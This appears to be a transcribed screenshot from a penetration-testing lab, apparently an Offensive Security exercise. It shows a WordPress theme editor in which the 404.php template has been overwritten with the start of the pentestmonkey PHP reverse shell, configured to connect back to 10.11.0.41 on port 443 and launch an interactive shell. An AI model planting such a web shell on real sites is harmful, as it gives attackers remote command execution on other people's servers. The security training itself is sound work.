 10.11.1.234/wp-admin/theme-editor.php?file=404.php&t
Most Visited Getting Started Offensive Security For... Crackpot: Your passwo... My Offensive Security |...
Business Statistics New Howdy, Core
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Twelve: 404 Template (404.php)
Select theme to edit: Twenty Twelve Select
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and
port.
// The recipient will be given a shell running as the current user (apache
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.0.41';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-status.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)